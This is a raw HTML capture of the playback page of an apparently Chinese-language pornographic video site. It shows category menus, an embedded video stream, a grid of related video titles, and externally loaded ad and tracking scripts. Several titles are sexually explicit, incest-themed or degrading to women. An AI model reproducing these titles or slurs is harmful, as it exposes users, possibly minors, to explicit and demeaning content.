

--- FILE ---
content_type: text/html
request_url: http://865uu.com/play/index44467-0-0.html
body_size: 4103
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=44467;var seaplaylink="/play/index44467-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            好友的的姐姐是荡妇.
        </title>
        <meta name="keywords" content="好友的的姐姐是荡妇." />
        <meta name="description" content="好友的的姐姐是荡妇." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;好友的的姐姐是荡妇.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250409/AMxYR5PG/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250409/AMxYR5PG/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250409/AMxYR5PG/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa055210bc1a4eb1828940796abd4646","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>